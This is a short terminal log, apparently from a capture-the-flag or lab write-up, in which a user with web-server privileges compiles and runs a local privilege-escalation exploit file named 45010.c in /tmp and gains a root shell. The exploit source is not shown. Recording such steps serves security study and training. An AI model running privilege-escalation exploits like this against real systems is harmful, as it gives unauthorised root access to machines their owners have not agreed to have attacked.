 www-data@ubuntu:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@ubuntu:/tmp$ ls
ls
45010
45010.c
VMwareDnD
systemd-private-f4dbaa637dd84028818fcf73168d5e6f-colord.service-7DXz7J
systemd-private-f4dbaa637dd84028818fcf73168d5e6f-rtkit-daemon.service-pQMKve
systemd-private-f4dbaa637dd84028818fcf73168d5e6f-systemd-timesyncd.service-4GTB6k
vmware-root
www-data@ubuntu:/tmp$ ./45010
./45010
whoami
root